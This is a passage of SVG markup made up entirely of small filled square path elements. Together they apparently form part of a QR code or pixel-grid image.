<path d="M55.0071 32.6606H53.2882V34.3796H55.0071V32.6606Z" fill="#4F4F4F"/>
<path d="M56.7261 32.6606H55.0071V34.3796H56.7261V32.6606Z" fill="#4F4F4F"/>
<path d="M63.602 32.6606H61.883V34.3796H63.602V32.6606Z" fill="#4F4F4F"/>
<path d="M1.71897 34.3796H0V36.0986H1.71897V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 34.3796H1.71897V36.0986H3.43795V34.3796Z" fill="#4F4F4F"/>
<path d="M6.87589 34.3796H5.15692V36.0986H6.87589V34.3796Z" fill="#4F4F4F"/>
<path d="M12.0328 34.3796H10.3138V36.0986H12.0328V34.3796Z" fill="#4F4F4F"/>
<path d="M20.6277 34.3796H18.9087V36.0986H20.6277V34.3796Z" fill="#4F4F4F"/>
<path d="M22.3467 34.3796H20.6277V36.0986H22.3467L22.3467 34.3796Z" fill="#4F4F4F"/>
<path d="M24.0656 34.3796H22.3467L22.3467 36.0986H24.0656V34.3796Z" fill="#4F4F4F"/>
<path d="M27.5036 34.3796H25.7846V36.0986H27.5036L27.5036 34.3796Z" fill="#4F4F4F"/>
<path d="M29.2225 34.3796H27.5036L27.5036 36.0986H29.2225V34.3796Z" fill="#4F4F4F"/>
<path d="M36.0984 34.3796H34.3795V36.0986H36.0984V34.3796Z" fill="#4F4F4F"/>
<path d="M41.2554 34.3796H39.5364V36.0986H41.2554V34.3796Z" fill="#4F4F4F"/>
<path d="M42.9743 34.3796H41.2554V36.0986H42.9743V34.3796Z" fill="#4F4F4F"/>
<path d="M44.6933 34.3796H42.9743V36.0986H44.6933V34.3796Z" fill="#4F4F4F"/>
<path d="M51.5692 34.3796H49.8502V36.0986H51.5692V34.3796Z" fill="#4F4F4F"/>
<path d="M55.0071 34.3796H53.2882V36.0986H55.0071V34.3796Z" fill="#4F4F4F"/>
<path d="M56.7261 34.3796H55.0071V36.0986H56.7261V34.3796Z" fill="#4F4F4F"/>
<path d="M58.4451 34.3796H56.7261V36.0986H58.4451V34.3796Z" fill="#4F4F4F"/>
<path d="M60.1641 34.3796H58.4451V36.0986H60.1641V34.3796Z" fill="#4F4F4F"/>
<path d="M63.602 34.3796H61.883V36.0986H63.602V34.3796Z" fill="#4F4F4F"/>
<path d="M3.43795 36.0986H1.71897V37.8175H3.43795V36.0986Z" fill="#4F4F4F"/>
<path d="M5.15692 36.0986H3.43795V37.8175H5.15692V36.0986Z" fill="#4F4F4F"/>
<path d="M6.87589 36.0986H5.15692V37.8175H6.87589V36.0986Z" fill="#4F4F4F"/>
<path d="M15.4708 36.0986H13.7518V37.8175H15.4708V36.0986Z" fill="#4F4F4F"/>
<path d="M17.1897 36.0986H15.4708V37.8175H17.1897V36.0986Z" fill="#4F4F4F"/>
<path d="M24.0656 36.0986H22.3467L22.3467 37.8175H24.0656V36.0986Z" fill="#4F4F4F"/>
<path d="M27.5036 36.0986H25.7846V37.8175H27.5036V36.0986Z" fill="#4F4F4F"/>
<path d="M29.2225 36.0986H27.5036V37.8175H29.2225V36.0986Z" fill="#4F4F4F"/>
<path d="M32.6605 36.0986H30.9415V37.8175H32.6605V36.0986Z" fill="#4F4F4F"/>
<path d="M39.5364 36.0986H37.8174V37.8175H39.5364V36.0986Z" fill="#4F4F4F"/>
<path d="M42.9743 36.0986H41.2554V37.8175H42.9743V36.0986Z" fill="#4F4F4F"/>
<path d="M46.4123 36.0986H44.6933V37.8175H46.4123V36.0986Z" fill="#4F4F4F"/>
<path d="M51.5692 36.0986H49.8502V37.8175H51.5692V36.0986Z" fill="#4F4F4F"/>
<path d="M55.0071 36.0986H53.2882V37.8175H55.0071V36.0986Z" fill="#4F4F4F"/>
<path d="M56.7261 36.0986H55.0071V37.8175H56.7261V36.0986Z" fill="#4F4F4F"/>
<path d="M60.1641 36.0986H58.4451V37.8175H60.1641V36.0986Z" fill="#4F4F4F"/>
<path d="M1.71897 37.8175H0V39.5365H1.71897V37.8175Z" fill="#4F4F4F"/>
<path d="M3.43795 37.8175H1.71897V39.5365H3.43795V37.8175Z" fill="#4F4F4F"/>
<path d="M6.87589 37.8175H5.15692V39.5365H6.87589V37.8175Z" fill="#4F4F4F"/>
<path d="M12.0328 37.8175H10.3138V39.5365H12.0328V37.8175Z" fill="#4F4F4F"/>
<path d="M13.7518 37.8175H12.0328V39.5365H13.7518V37.8175Z" fill="#4F4F4F"/>
<path d="M17.1897 37.8175H15.4708V39.5365H17.1897V37.8175Z" fill="#4F4F4F"/>
<path d="M18.9087 37.8175H17.1897V39.5365H18.9087V37.8175Z" fill="#4F4F4F"/>
<path d="M20.6277 37.8175H18.9087V39.5365H20.6277V37.8175Z" fill="#4F4F4F"/>
<path d="M25.7846 37.8175H24.0656V39.5365H25.7846L25.7846 37.8175Z" fill="#4F4F4F"/>
<path d="M27.5036 37.8175H25.7846L25.7846 39.5365H27.5036V37.8175Z" fill="#4F4F4F"/>
<path d="M29.2225 37.8175H27.5036V39.5365H29.2225V37.8175Z" fill="#4F4F4F"/>
<path d="M32.6605 37.8175H30.9415V39.5365H32.6605V37.8175Z" fill="#4F4F4F"/>
<path d="M34.3795 37.8175H32.6605V39.5365H34.3795V37.8175Z" fill="#4F4F4F"/>
<path d="M36.0984 37.8175H34.3795V39.5365H36.0984V37.8175Z" fill="#4F4F4F"/>
<path d="M41.2554 37.8175H39.5364V39.5365H41.2554V37.8175Z" fill="#4F4F4F"/>
<path d="M42.9743 37.8175H41.2554V39.5365H42.9743V37.8175Z" fill="#4F4F4F"/>
<path d="M44.6933 37.8175H42.9743V39.5365H44.6933V37.8175Z" fill="#4F4F4F"/>
<path d="M48.1313 37.8175H46.4123V39.5365H48.1313V37.8175Z" fill="#4F4F4F"/>
<path d="M49.8502 37.8175H48.1313V39.5365H49.8502V37.8175Z" fill="#4F4F4F"/>
<path d="M51.5692 37.8175H49.8502V39.5365H51.5692V37.8175Z" fill="#4F4F4F"/>
<path d="M56.7261 37.8175H55.0071V39.5365H56.7261V37.8175Z" fill="#4F4F4F"/>
<path d="M58.4451 37.8175H56.7261V39.5365H58.4451V37.8175Z" fill="#4F4F4F"/>
<path d="M63.602 37.8175H61.883V39.5365H63.602V37.8175Z" fill="#4F4F4F"/>
<path d="M5.15692 39.5365H3.43795V41.2555H5.15692V39.5365Z" fill="#4F4F4F"/>
<path d="M8.59487 39.5365H6.87589V41.2555H8.59487V39.5365Z" fill="#4F4F4F"/>
<path d="M13.7518 39.5365H12.0328V41.2555H13.7518V39.5365Z" fill="#4F4F4F"/>
<path d="M17.1897 39.5365H15.4708V41.2555H17.1897V39.5365Z" fill="#4F4F4F"/>
<path d="M24.0656 39.5365H22.3467V41.2555H24.0656V39.5365Z" fill="#4F4F4F"/>
<path d="M27.5036 39.5365H25.7846L25.7846 41.2555H27.5036V39.5365Z" fill="#4F4F4F"/>
<path d="M29.2225 39.5365H27.5036V41.2555H29.2225V39.5365Z" fill="#4F4F4F"/>
<path d="M30.9415 39.5365H29.2225V41.2555H30.9415L30.9415 39.5365Z" fill="#4F4F4F"/>
<path d="M32.6605 39.5365H30.9415L30.9415 41.2555H32.6605V39.5365Z" fill="#4F4F4F"/>
<path d="M36.0984 39.5365H34.3795V41.2555H36.0984V39.5365Z" fill="#4F4F4F"/>
<path d="M37.8174 39.5365H36.0984V41.2555H37.8174V39.5365Z" fill="#4F4F4F"/>
<path d="M44.6933 39.5365H42.9743V41.2555H44.6933V39.5365Z" fill="#4F4F4F"/>
<path d="M48.1313 39.5365H46.4123V41.2555H48.1313V39.5365Z" fill="#4F4F4F"/>
<path d="M49.8502 39.5365H48.1313V41.2555H49.8502V39.5365Z" fill="#4F4F4F"/>
<path d="M51.5692 39.5365H49.8502V41.2555H51.5692V39.5365Z" fill="#4F4F4F"/>
<path d="M53.2882 39.5365H51.5692V41.2555H53.2882V39.5365Z" fill="#4F4F4F"/>
<path d="M55.0071 39.5365H53.2882V41.2555H55.0071V39.5365Z" fill="#4F4F4F"/>
<path d="M56.7261 39.5365H55.0071V41.2555H56.7261V39.5365Z" fill="#4F4F4F"/>
<path d="M58.4451 39.5365H56.7261V41.2555H58.4451V39.5365Z" fill="#4F4F4F"/>
<path d="M63.602 39.5365H61.883V41.2555H63.602V39.5365Z" fill="#4F4F4F"/>
<path d="M3.43795 41.2555H1.71897V42.9745H3.43795V41.2555Z" fill="#4F4F4F"/>
<path d="M6.87589 41.2555H5.15692V42.9745H6.87589V41.2555Z" fill="#4F4F4F"/>
<path d="M10.3138 41.2555H8.59487V42.9745H10.3138V41.2555Z" fill="#4F4F4F"/>
<path d="M12.0328 41.2555H10.3138V42.9745H12.0328V41.2555Z" fill="#4F4F4F"/>
<path d="M30.9415 41.2555H29.2225L29.2226 42.9745H30.9415V41.2555Z" fill="#4F4F4F"/>
<path d="M32.6605 41.2555H30.9415V42.9745H32.6605V41.2555Z" fill="#4F4F4F"/>
<path d="M36.0984 41.2555H34.3795V42.9745H36.0984V41.2555Z" fill="#4F4F4F"/>
<path d="M37.8174 41.2555H36.0984V42.9745H37.8174V41.2555Z" fill="#4F4F4F"/>
<path d="M42.9743 41.2555H41.2554V42.9745H42.9743V41.2555Z" fill="#4F4F4F"/>
<path d="M49.8502 41.2555H48.1313V42.9745H49.8502V41.2555Z" fill="#4F4F4F"/>
<path d="M58.4451 41.2555H56.7261V42.9745H58.4451V41.2555Z" fill="#4F4F4F"/>
<path d="M60.1641 41.2555H58.4451V42.9745H60.1641V41.2555Z" fill="#4F4F4F"/>
<path d="M63.602 41.2555H61.883V42.9745H63.602V41.2555Z" fill="#4F4F4F"/>
<path d="M1.71897 42.9745H0V44.6935H1.71897V42.9745Z" fill="#4F4F4F"/>
<path d="M6.87589 42.9745H5.15692V44.6935H6.87589V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 42.9745H8.59487V44.6935H10.3138V42.9745Z" fill="#4F4F4F"/>
<path d="M15.4708 42.9745H13.7518V44.6935H15.4708V42.9745Z" fill="#4F4F4F"/>
<path d="M17.1897 42.9745H15.4708V44.6935H17.1897V42.9745Z" fill="#4F4F4F"/>
<path d="M25.7846 42.9745H24.0656V44.6935H25.7846V42.9745Z" fill="#4F4F4F"/>
<path d="M29.2226 42.9745H27.5036V44.6935H29.2225L29.2226 42.9745Z" fill="#4F4F4F"/>
<path d="M32.6605 42.9745H30.9415L30.9415 44.6935H32.6605V42.9745Z" fill="#4F4F4F"/>
<path d="M36.0984 42.9745H34.3795V44.6935H36.0984V42.9745Z" fill="#4F4F4F"/>
<path d="M39.5364 42.9745H37.8174V44.6935H39.5364V42.9745Z" fill="#4F4F4F"/>
<path d="M44.6933 42.9745H42.9743V44.6935H44.6933V42.9745Z" fill="#4F4F4F"/>
<path d="M46.4123 42.9745H44.6933V44.6935H46.4123V42.9745Z" fill="#4F4F4F"/>
<path d="M49.8502 42.9745H48.1313V44.6935H49.8502V42.9745Z" fill="#4F4F4F"/>
<path d="M51.5692 42.9745H49.8502V44.6935H51.5692V42.9745Z" fill="#4F4F4F"/>
<path d="M53.2882 42.9745H51.5692V44.6935H53.2882V42.9745Z" fill="#4F4F4F"/>
<path d="M56.7261 42.9745H55.0071V44.6935H56.7261V42.9745Z" fill="#4F4F4F"/>
<path d="M60.1641 42.9745H58.4451V44.6935H60.1641V42.9745Z" fill="#4F4F4F"/>
<path d="M10.3138 44.6935H8.59487V46.4124H10.3138V44.6935Z" fill="#4F4F4F"/>
<path d="M12.0328 44.6935H10.3138V46.4124H12.0328V44.6935Z" fill="#4F4F4F"/>
<path d="M18.9087 44.6935H17.1897V46.4124H18.9087V44.6935Z" fill="#4F4F4F"/>
<path d="M27.5036 44.6935H25.7846L25.7846 46.4124H27.5036L27.5036 44.6935Z" fill="#4F4F4F"/>
<path d="M30.9415 44.6935H29.2225L29.2226 46.4124H30.9415L30.9415 44.6935Z" fill="#4F4F4F"/>
<path d="M34.3795 44.6935H32.6605V46.4124H34.3795V44.6935Z" fill="#4F4F4F"/>
<path d="M37.8174 44.6935H36.0984V46.4124H37.8174V44.6935Z" fill="#4F4F4F"/>
<path d="M39.5364 44.6935H37.8174V46.4124H39.5364V44.6935Z" fill="#4F4F4F"/>
<path d="M41.2554 44.6935H39.5364V46.4124H41.2554V44.6935Z" fill="#4F4F4F"/>
<path d="M42.9743 44.6935H41.2554V46.4124H42.9743V44.6935Z" fill="#4F4F4F"/>
<path d="M44.6933 44.6935H42.9743V46.4124H44.6933V44.6935Z" fill="#4F4F4F"/>
<path d="M46.4123 44.6935H44.6933V46.4124H46.4123V44.6935Z" fill="#4F4F4F"/>
<path d="M48.1313 44.6935H46.4123V46.4124H48.1313V44.6935Z" fill="#4F4F4F"/>
<path d="M49.8502 44.6935H48.1313V46.4124H49.8502V44.6935Z" fill="#4F4F4F"/>
<path d="M53.2882 44.6935H51.5692V46.4124H53.2882V44.6935Z" fill="#4F4F4F"/>
<path d="M55.0071 44.6935H53.2882V46.4124H55.0071V44.6935Z" fill="#4F4F4F"/>
<path d="M61.883 44.6935H60.1641V46.4124H61.883V44.6935Z" fill="#4F4F4F"/>
<path d="M5.15692 46.4124H3.43795V48.1314H5.15692V46.4124Z" fill="#4F4F4F"/>
<path d="M15.4708 46.4124H13.7518V48.1314H15.4708V46.4124Z" fill="#4F4F4F"/>
<path d="M17.1897 46.4124H15.4708V48.1314H17.1897V46.4124Z" fill="#4F4F4F"/>
<path d="M18.9087 46.4124H17.1897V48.1314H18.9087V46.4124Z" fill="#4F4F4F"/>
<path d="M22.3467 46.4124H20.6277V48.1314H22.3467V46.4124Z" fill="#4F4F4F"/>
<path d="M24.0656 46.4124H22.3467V48.1314H24.0656V46.4124Z" fill="#4F4F4F"/>
<path d="M25.7846 46.4124H24.0656V48.1314H25.7846L25.7846 46.4124Z" fill="#4F4F4F"/>
<path d="M29.2226 46.4124H27.5036L27.5036 48.1314H29.2225L29.2226 46.4124Z" fill="#4F4F4F"/>
<path d="M30.9415 46.4124H29.2226L29.2225 48.1314H30.9415V46.4124Z" fill="#4F4F4F"/>
<path d="M32.6605 46.4124H30.9415V48.1314H32.6605V46.4124Z" fill="#4F4F4F"/>
<path d="M37.8174 46.4124H36.0984V48.1314H37.8174V46.4124Z" fill="#4F4F4F"/>
<path d="M39.5364 46.4124H37.8174V48.1314H39.5364V46.4124Z" fill="#4F4F4F"/>
<path d="M41.2554 46.4124H39.5364V48.1314H41.2554V46.4124Z" fill="#4F4F4F"/>
<path d="M44.6933 46.4124H42.9743V48.1314H44.6933V46.4124Z" fill="#4F4F4F"/>
<path d="M46.4123 46.4124H44.6933V48.1314H46.4123V46.4124Z" fill="#4F4F4F"/>
<path d="M49.8502 46.4124H48.1313V48.1314H49.8502V46.4124Z" fill="#4F4F4F"/>
<path d="M56.7261 46.4124H55.0071V48.1314H56.7261V46.4124Z" fill="#4F4F4F"/>
<path d="M58.4451 46.4124H56.7261V48.1314H58.4451V46.4124Z" fill="#4F4F4F"/>
<path d="M60.1641 46.4124H58.4451V48.1314H60.1641V46.4124Z" fill="#4F4F4F"/>
<path d="M61.883 46.4124H60.1641V48.1314H61.883V46.4124Z" fill="#4F4F4F"/>
<path d="M63.602 46.4124H61.883V48.1314H63.602V46.4124Z" fill="#4F4F4F"/>
<path d="M1.71897 48.1314H0V49.8504H1.71897V48.1314Z" fill="#4F4F4F"/>
<path d="M3.43795 48.1314H1.71897V49.8504H3.43795V48.1314Z" fill="#4F4F4F"/>
<path d="M8.59487 48.1314H6.87589V49.8504H8.59487V48.1314Z" fill="#4F4F4F"/>
<path d="M12.0328 48.1314H10.3138V49.8504H12.0328V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 48.1314H13.7518V49.8504H15.4708V48.1314Z" fill="#4F4F4F"/>
<path d="M17.1897 48.1314H15.4708V49.8504H17.1897V48.1314Z" fill="#4F4F4F"/>
<path d="M20.6277 48.1314H18.9087V49.8504H20.6277L20.6277 48.1314Z" fill="#4F4F4F"/>
<path d="M24.0656 48.1314H22.3467L22.3467 49.8504H24.0656V48.1314Z" fill="#4F4F4F"/>
<path d="M25.7846 48.1314H24.0656V49.8504H25.7846V48.1314Z" fill="#4F4F4F"/>
<path d="M27.5036 48.1314H25.7846V49.8504H27.5036L27.5036 48.1314Z" fill="#4F4F4F"/>
<path d="M29.2225 48.1314H27.5036L27.5036 49.8504H29.2225V48.1314Z" fill="#4F4F4F"/>
<path d="M41.2554 48.1314H39.5364V49.8504H41.2554V48.1314Z" fill="#4F4F4F"/>
<path d="M46.4123 48.1314H44.6933V49.8504H46.4123V48.1314Z" fill="#4F4F4F"/>
<path d="M49.8502 48.1314H48.1313V49.8504H49.8502V48.1314Z" fill="#4F4F4F"/>
<path d="M51.5692 48.1314H49.8502V49.8504H51.5692V48.1314Z" fill="#4F4F4F"/>
<path d="M53.2882 48.1314H51.5692V49.8504H53.2882V48.1314Z" fill="#4F4F4F"/>
<path d="M55.0071 48.1314H53.2882V49.8504H55.0071V48.1314Z" fill="#4F4F4F"/>
<path d="M56.7261 48.1314H55.0071V49.8504H56.7261V48.1314Z" fill="#4F4F4F"/>
<path d="M61.883 48.1314H60.1641V49.8504H61.883V48.1314Z" fill="#4F4F4F"/>
<path d="M63.602 48.1314H61.883V49.8504H63.602V48.1314Z" fill="#4F4F4F"/>
<path d="M15.4708 49.8504H13.7518V51.5694H15.4708V49.8504Z" fill="#4F4F4F"/>
<path d="M20.6277 49.8504H18.9087V51.5694H20.6277V49.8504Z" fill="#4F4F4F"/>
<path d="M24.0656 49.8504H22.3467V51.5694H24.0656V49.8504Z" fill="#4F4F4F"/>
<path d="M27.5036 49.8504H25.7846L25.7846 51.5694H27.5036V49.8504Z" fill="#4F4F4F"/>
<path d="M29.2225 49.8504H27.5036V51.5694H29.2225V49.8504Z" fill="#4F4F4F"/>
<path d="M32.6605 49.8504H30.9415V51.5694H32.6605V49.8504Z" fill="#4F4F4F"/>
<path d="M36.0984 49.8504H34.3795V51.5694H36.0984V49.8504Z" fill="#4F4F4F"/>
<path d="M37.8174 49.8504H36.0984V51.5694H37.8174V49.8504Z" fill="#4F4F4F"/>
<path d="M39.5364 49.8504H37.8174V51.5694H39.5364V49.8504Z" fill="#4F4F4F"/>
<path d="M42.9743 49.8504H41.2554V51.5694H42.9743V49.8504Z" fill="#4F4F4F"/>
<path d="M44.6933 49.8504H42.9743V51.5694H44.6933V49.8504Z" fill="#4F4F4F"/>
<path d="M49.8502 49.8504H48.1313V51.5694H49.8502V49.8504Z" fill="#4F4F4F"/>
<path d="M56.7261 49.8504H55.0071V51.5694H56.7261V49.8504Z" fill="#4F4F4F"/>
<path d="M58.4451 49.8504H56.7261V51.5694H58.4451V49.8504Z" fill="#4F4F4F"/>
<path d="M60.1641 49.8504H58.4451V51.5694H60.1641V49.8504Z" fill="#4F4F4F"/>
<path d="M1.71897 51.5694H0V53.2883H1.71897V51.5694Z" fill="#4F4F4F"/>
<path d="M3.43795 51.5694H1.71897V53.2883H3.43795V51.5694Z" fill="#4F4F4F"/>
<path d="M5.15692 51.5694H3.43795V53.2883H5.15692V51.5694Z" fill="#4F4F4F"/>
<path d="M6.87589 51.5694H5.15692V53.2883H6.87589V51.5694Z" fill="#4F4F4F"/>
<path d="M8.59487 51.5694H6.87589V53.2883H8.59487V51.5694Z" fill="#4F4F4F"/>
<path d="M10.3138 51.5694H8.59487V53.2883H10.3138V51.5694Z" fill="#4F4F4F"/>
<path d="M12.0328 51.5694H10.3138V53.2883H12.0328V51.5694Z" fill="#4F4F4F"/>
<path d="M15.4708 51.5694H13.7518V53.2883H15.4708V51.5694Z" fill="#4F4F4F"/>
<path d="M18.9087 51.5694H17.1897V53.2883H18.9087V51.5694Z" fill="#4F4F4F"/>
<path d="M20.6277 51.5694H18.9087V53.2883H20.6277V51.5694Z" fill="#4F4F4F"/>
<path d="M22.3467 51.5694H20.6277V53.2883H22.3467L22.3467 51.5694Z" fill="#4F4F4F"/>
<path d="M27.5036 51.5694H25.7846V53.2883H27.5036V51.5694Z" fill="#4F4F4F"/>
<path d="M29.2225 51.5694H27.5036V53.2883H29.2225V51.5694Z" fill="#4F4F4F"/>
<path d="M32.6605 51.5694H30.9415V53.2883H32.6605V51.5694Z" fill="#4F4F4F"/>
<path d="M34.3795 51.5694H32.6605V53.2883H34.3795V51.5694Z" fill="#4F4F4F"/>
<path d="M36.0984 51.5694H34.3795V53.2883H36.0984V51.5694Z" fill="#4F4F4F"/>
<path d="M39.5364 51.5694H37.8174V53.2883H39.5364V51.5694Z" fill="#4F4F4F"/>
<path d="M41.2554 51.5694H39.5364V53.2883H41.2554V51.5694Z" fill="#4F4F4F"/>
<path d="M42.9743 51.5694H41.2554V53.2883H42.9743V51.5694Z" fill="#4F4F4F"/>
<path d="M46.4123 51.5694H44.6933V53.2883H46.4123V51.5694Z" fill="#4F4F4F"/>
<path d="M48.1313 51.5694H46.4123V53.2883H48.1313V51.5694Z" fill="#4F4F4F"/>
<path d="M49.8502 51.5694H48.1313V53.2883H49.8502V51.5694Z" fill="#4F4F4F"/>
<path d="M53.2882 51.5694H51.5692V53.2883H53.2882V51.5694Z" fill="#4F4F4F"/>
<path d="M56.7261 51.5694H55.0071V53.2883H56.7261V51.5694Z" fill="#4F4F4F"/>
<path d="M58.4451 51.5694H56.7261V53.2883H58.4451V51.5694Z" fill="#4F4F4F"/>
<path d="M61.883 51.5694H60.1641V53.2883H61.883V51.5694Z" fill="#4F4F4F"/>
<path d="M63.602 51.5694H61.883V53.2883H63.602V51.5694Z" fill="#4F4F4F"/>
<path d="M1.71897 53.2883H0V55.0073H1.71897V53.2883Z" fill="#4F4F4F"/>
<path d="M12.0328 53.2883H10.3138V55.0073H12.0328V53.2883Z" fill="#4F4F4F"/>
<path d="M17.1897 53.2883H15.4708V55.0073H17.1897V53.2883Z" fill="#4F4F4F"/>
<path d="M18.9087 53.2883H17.1897V55.0073H18.9087V53.2883Z" fill="#4F4F4F"/>
<path d="M20.6277 53.2883H18.9087V55.0073H20.6277V53.2883Z" fill="#4F4F4F"/>
<path d="M22.3467 53.2883H20.6277V55.0073H22.3467V53.2883Z" fill="#4F4F4F"/>
<path d="M24.0656 53.2883H22.3467V55.0073H24.0656V53.2883Z" fill="#4F4F4F"/>
<path d="M25.7846 53.2883H24.0656V55.0073H25.7846L25.7846 53.2883Z" fill="#4F4F4F"/>
<path d="M27.5036 53.2883H25.7846L25.7846 55.0073H27.5036V53.2883Z" fill="#4F4F4F"/>
<path d="M39.5364 53.2883H37.8174V55.0073H39.5364V53.2883Z" fill="#4F4F4F"/>
<path d="M41.2554 53.2883H39.5364V55.0073H41.2554V53.2883Z" fill="#4F4F4F"/>
<path d="M42.9743 53.2883H41.2554V55.0073H42.9743V53.2883Z" fill="#4F4F4F"/>
<path d="M44.6933 53.2883H42.9743V55.0073H44.6933V53.2883Z" fill="#4F4F4F"/>
<path d="M46.4123 53.2883H44.6933V55.0073H46.4123V53.2883Z" fill="#4F4F4F"/>
<path d="M49.8502 53.2883H48.1313V55.0073H49.8502V53.2883Z" fill="#4F4F4F"/>
<path d="M56.7261 53.2883H55.0071V55.0073H56.7261V53.2883Z" fill="#4F4F4F"/>
<path d="M63.602 53.2883H61.883V55.0073H63.602V53.2883Z" fill="#4F4F4F"/>
<path d="M1.71897 55.0073H0V56.7263H1.71897V55.0073Z" fill="#4F4F4F"/>
<path d="M5.15692 55.0073H3.43795V56.7263H5.15692V55.0073Z" fill="#4F4F4F"/>
<path d="M6.87589 55.0073H5.15692V56.7263H6.87589V55.0073Z" fill="#4F4F4F"/>
<path d="M8.59487 55.0073H6.87589V56.7263H8.59487V55.0073Z" fill="#4F4F4F"/>
<path d="M12.0328 55.0073H10.3138V56.7263H12.0328V55.0073Z" fill="#4F4F4F"/>
<path d="M17.1897 55.0073H15.4708V56.7263H17.1897V55.0073Z" fill="#4F4F4F"/>
<path d="M18.9087 55.0073H17.1897V56.7263H18.9087V55.0073Z" fill="#4F4F4F"/>
<path d="M20.6277 55.0073H18.9087V56.7263H20.6277V55.0073Z" fill="#4F4F4F"/>
<path d="M25.7846 55.0073H24.0656V56.7263H25.7846V55.0073Z" fill="#4F4F4F"/>
<path d="M29.2225 55.0073H27.5036L27.5036 56.7263H29.2225V55.0073Z" fill="#4F4F4F"/>
<path d="M36.0984 55.0073H34.3795V56.7263H36.0984V55.0073Z" fill="#4F4F4F"/>
<path d="M37.8174 55.0073H36.0984V56.7263H37.8174V55.0073Z" fill="#4F4F4F"/>
<path d="M39.5364 55.0073H37.8174V56.7263H39.5364V55.0073Z" fill="#4F4F4F"/>
<path d="M41.2554 55.0073H39.5364V56.7263H41.2554V55.0073Z" fill="#4F4F4F"/>
<path d="M49.8502 55.0073H48.1313V56.7263H49.8502V55.0073Z" fill="#4F4F4F"/>
<path d="M51.5692 55.0073H49.8502V56.7263H51.5692V55.0073Z" fill="#4F4F4F"/>
<path d="M53.2882 55.0073H51.5692V56.7263H53.2882V55.0073Z" fill="#4F4F4F"/>
<path d="M55.0071 55.0073H53.2882V56.7263H55.0071V55.0073Z" fill="#4F4F4F"/>
<path d="M56.7261 55.0073H55.0071V56.7263H56.7261V55.0073Z" fill="#4F4F4F"/>
<path d="M61.883 55.0073H60.1641V56.7263H61.883V55.0073Z" fill="#4F4F4F"/>
<path d="M1.71897 56.7263H0V58.4453H1.71897V56.7263Z" fill="#4F4F4F"/>
<path d="M5.15692 56.7263H3.43795V58.4453H5.15692V56.7263Z" fill="#4F4F4F"/>
<path d="M6.87589 56.7263H5.15692V58.4453H6.87589V56.7263Z" fill="#4F4F4F"/>
<path d="M8.59487 56.7263H6.87589V58.4453H8.59487V56.7263Z" fill="#4F4F4F"/>
<path d="M12.0328 56.7263H10.3138V58.4453H12.0328V56.7263Z" fill="#4F4F4F"/>
<path d="M15.4708 56.7263H13.7518V58.4453H15.4708V56.7263Z" fill="#4F4F4F"/>
<path d="M18.9087 56.7263H17.1897V58.4453H18.9087V56.7263Z" fill="#4F4F4F"/>
<path d="M20.6277 56.7263H18.9087V58.4453H20.6277V56.7263Z" fill="#4F4F4F"/>
<path d="M22.3467 56.7263H20.6277V58.4453H22.3467V56.7263Z" fill="#4F4F4F"/>
<path d="M24.0656 56.7263H22.3467V58.4453H24.0656V56.7263Z" fill="#4F4F4F"/>
<path d="M25.7846 56.7263H24.0656V58.4453H25.7846V56.7263Z" fill="#4F4F4F"/>
<path d="M27.5036 56.7263H25.7846V58.4453H27.5036L27.5036 56.7263Z" fill="#4F4F4F"/>
<path d="M32.6605 56.7263H30.9415V58.4453H32.6605V56.7263Z" fill="#4F4F4F"/>
<path d="M36.0984 56.7263H34.3795V58.4453H36.0984V56.7263Z" fill="#4F4F4F"/>
<path d="M39.5364 56.7263H37.8174V58.4453H39.5364V56.7263Z" fill="#4F4F4F"/>
<path d="M41.2554 56.7263H39.5364V58.4453H41.2554V56.7263Z" fill="#4F4F4F"/>
<path d="M44.6933 56.7263H42.9743V58.4453H44.6933V56.7263Z" fill="#4F4F4F"/>
<path d="M48.1313 56.7263H46.4123V58.4453H48.1313V56.7263Z" fill="#4F4F4F"/>
<path d="M49.8502 56.7263H48.1313V58.4453H49.8502V56.7263Z" fill="#4F4F4F"/>
<path d="M1.71897 58.4453H0V60.1643H1.71897V58.4453Z" fill="#4F4F4F"/>
<path d="M5.15692 58.4453H3.43795V60.1643H5.15692V58.4453Z" fill="#4F4F4F"/>
<path d="M6.87589 58.4453H5.15692V60.1643H6.87589V58.4453Z" fill="#4F4F4F"/>
<path d="M8.59487 58.4453H6.87589V60.1643H8.59487V58.4453Z" fill="#4F4F4F"/>
<path d="M12.0328 58.4453H10.3138V60.1643H12.0328V58.4453Z" fill="#4F4F4F"/>
<path d="M15.4708 58.4453H13.7518V60.1643H15.4708V58.4453Z" fill="#4F4F4F"/>
<path d="M17.1897 58.4453H15.4708V60.1643H17.1897V58.4453Z" fill="#4F4F4F"/>
<path d="M18.9087 58.4453H17.1897V60.1643H18.9087V58.4453Z" fill="#4F4F4F"/>
<path d="M22.3467 58.4453H20.6277L20.6277 60.1643H22.3467V58.4453Z" fill="#4F4F4F"/>
<path d="M27.5036 58.4453H25.7846L25.7846 60.1643H27.5036V58.4453Z" fill="#4F4F4F"/>
<path d="M29.2225 58.4453H27.5036V60.1643H29.2225V58.4453Z" fill="#4F4F4F"/>
<path d="M36.0984 58.4453H34.3795V60.1643H36.0984V58.4453Z" fill="#4F4F4F"/>
<path d="M37.8174 58.4453H36.0984V60.1643H37.8174V58.4453Z" fill="#4F4F4F"/>
<path d="M48.1313 58.4453H46.4123V60.1643H48.1313V58.4453Z" fill="#4F4F4F"/>
<path d="M56.7261 58.4453H55.0071V60.1643H56.7261V58.4453Z" fill="#4F4F4F"/>
<path d="M58.4451 58.4453H56.7261V60.1643H58.4451V58.4453Z" fill="#4F4F4F"/>
<path d="M1.71897 60.1643H0V61.8832H1.71897V60.1643Z" fill="#4F4F4F"/>
<path d="M12.0328 60.1643H10.3138V61.8832H12.0328V60.1643Z" fill="#4F4F4F"/>
<path d="M15.4708 60.1643H13.7518V61.8832H15.4708V60.1643Z" fill="#4F4F4F"/>
<path d="M17.1897 60.1643H15.4708V61.8832H17.1897V60.1643Z" fill="#4F4F4F"/>
<path d="M18.9087 60.1643H17.1897V61.8832H18.9087V60.1643Z" fill="#4F4F4F"/>
<path d="M25.7846 60.1643H24.0656V61.8832H25.7846L25.7846 60.1643Z" fill="#4F4F4F"/>
<path d="M27.5036 60.1643H25.7846L25.7846 61.8832H27.5036V60.1643Z" fill="#4F4F4F"/>
<path d="M29.2225 60.1643H27.5036V61.8832H29.2225V60.1643Z" fill="#4F4F4F"/>
<path d="M30.9415 60.1643H29.2225V61.8832H30.9415V60.1643Z" fill="#4F4F4F"/>
